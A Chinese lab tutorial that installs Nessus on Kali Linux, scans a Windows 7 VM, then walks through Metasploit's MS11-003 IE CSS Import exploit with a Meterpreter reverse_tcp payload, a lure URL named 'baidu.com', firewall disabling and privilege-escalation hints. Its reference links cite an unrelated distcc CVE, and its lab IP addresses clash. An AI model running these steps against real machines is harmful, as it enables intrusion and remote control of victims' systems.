Metasploit:利用MS11_003 IE漏洞攻击Windows7主机

当你的才华

还撑不起你的野心时

那你就应该静下心来学习

目录

Ness安装步骤

利用MS11_003 IE漏洞攻击win7主机

实验环境,大家请先在虚拟机环境,搭建kali linux 和 win7 主机

漏洞主机:win7,IP地址:10.1.1.129

攻击主机:Kali linux,IP地址:10.1.1.128

实验机信息:

Linux 和 kali linux 下查看网络配置信息命令:ifconfig ,查看当前登陆用户名命令:whoami

漏洞主机用户为msfadmin,IP为:10.1.1.136

攻击主机用户为root,IP为:10.1.1.141

先简单的介绍怎么安装和使用Nessus,如果需要进一步了解请移步下个章节。

如需了解,请前往如下链接:

https://blog.csdn.net/God_XiangYu/article/details/98225763

Ness安装步骤



1. 关闭防火墙

关闭win7系统的防火墙,win+R输入cmd,运行“netsh firewall set opmode mode=disable”命令





2. 下载Nessus ,貌似官网必须要开代理才能打开,要不然进不去官网,恼火

下载链接:https://www.tenable.com/downloads/nessus

因为官网是需要才能下载的,考虑到有些小伙伴不能,在这里CE提供 Windows、Linux、Kali Linux等所有官方版本的,Nessus 我都下载放到了百度网盘上了,方便有需要的朋友下载

链接:https://pan.baidu.com/s/11FBZgxuBXj6dhRbrvtKbQw

提取码:2mwa



一定要下载正确的版本:核实操作系统、软件包体系架构等

或都可以安装成功



3. 拷贝到Kali linux主机上,运行下列命令进行安装:

安装Debian安装包

dpkg –i Nessus-8.5.1-ubuntu1110_amd64.deb



4. 在官网(https://zh-tw.tenable.com/products/nessus/nessus-essentials?tns_redirect=true)进行注册获取免费版激活验证码,填写如下表单



5. 启动Nessus服务

/etc/init.d/nessusd start





在浏览器中输入https://127.0.0.1:8834/(下面的macover域名在host文件映射到了127.0.0.1)会提示证书不可信,可以按照提示添加对https://127.0.0.1:8834/的信任。设置Nessus的管理账号信息,并输入之前获得的验证码激活Nessus.

选择第一个选项,然后输入激活码-》设置账号和密码-》安装插件

下载完成后会提示初始化Nessus环境,等初始化完成,Nessus就可以正常使用了。

如果安装出错,使用如下命令删除已安装软件:

1、删除软件

方法一、如果你知道要删除软件的具体名称,可以使用

sudo apt-get remove --purge 软件名称

sudo apt-get autoremove --purge 软件名称

方法二、如果不知道要删除软件的具体名称,可以使用

dpkg --get-selections | grep ‘软件相关名称’

do apt-get purge 一个带core的package,如果没有带core的package,则是情况而定。

2、清理残留数据

dpkg -l |grep ^rc|awk '{print $2}' |sudo xargs dpkg -P 利用Nessus扫描目标主机



访问Nessus控制端https://127.0.0.1:8834/nessus6.html#/。输入安装时设置的账号信息





新建一个扫描,依次选择“New Scan”-“Basic Network Scan”,如下图所示

然后

我因为本地安装的还在显示安装插件,我这里就直接用线上的实验机做好了,原理相同



扫描结束后,Nessus会很直观的显示出目标网段的安全情况。下图显示了整个网段的安全信息。Nessus将安全问题归类为Info/Low/Medium/High/Critical五个等级,其中Critical等级的问题是最危险的,Info级别的问题通常是无关痛痒的信息显示问题。

Nessus 扫描网段结果



重点关注10.1.1.129主机,即win7靶机,Nessus扫描出该主机存在2个高危漏洞、好几个中危漏洞和信息泄露脆弱性问题



选中高危漏洞,Nessus给出了该漏洞的介绍、风险信息、解决方案等详细信息。Risk information对于攻击者来说非常有用,可以根据Risk information去Google搜索是否存在已知的漏洞利用Exp。

MS11-030漏洞详情

利用MS11_003 IE漏洞攻击win7主机

通过Nessus 扫描得到win7主机系统存在MS11_030解析漏洞,但是该漏洞利用条件较为苛刻,因此选择MS11_003 IE CSS Import漏洞来演示如何通过诱骗攻击者点击我们精心构造的含有攻击代码的网页来实现系统入侵。

操作步骤

1. 启动metasploit

输入 “msfconsole” 命令,进入metasploit



2. 搜索漏洞利用EXP

运行“search MS11_003 IE CSS Import”命令搜索关于MS11_003 IE CSS Import 漏洞的利用信息

3. 运行漏洞利用EXP

![]()



使用'show options' 命令查看该exploit的参数设置信息

4. 设置生成的恶意网页的URI为baidu.com

运行命令:set URIPATH baidu.com

5. 为防止服务器端口冲突,设置服务器端口为8989,避开常用端口8080

运行命令:set SRVPORT 8989



6. 设置攻击负载

运行命令:set PAYLOAD windows/meterpreter/reverse_tcp

7. 查看配置选项

运行命令: show options



8. 设置LHOST以绑定本地IP

set LHOST 10.1.1.128

9. 为避免冲突设置LPORT

运行命令:set LPORT 8866



10. 运行命令“exploit”开始进行攻击,生成恶意网页和做好其他准备,只等受害者访问我们构造的恶意网页





11. 在 Win7靶机打开IE,访问http://10.1.1.128:8989/baidu.com 模拟受害者误点击网页

靶机IE如下图所示,攻击者Metasploit显示如下图所示信息表明攻击成功。



12. 验证攻击是否成功。列出当前成功建立的回话,任意进入一个回话,查看攻击者的身份

可以尝试使用getsystem进行进一步的提权,如果提权失败则可以采取上传提权exe程序进行提权的方案获得最高权限

sessions 列出所有会话

sessions –i 2 进入2号会话

getuid 查看当前用户

参考链接:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=2004-2687

http://metasploit.com/modules/exploit/unix/misc/distcc_exec

我不需要自由,只想背着她的梦

一步步向前走,她给的永远不重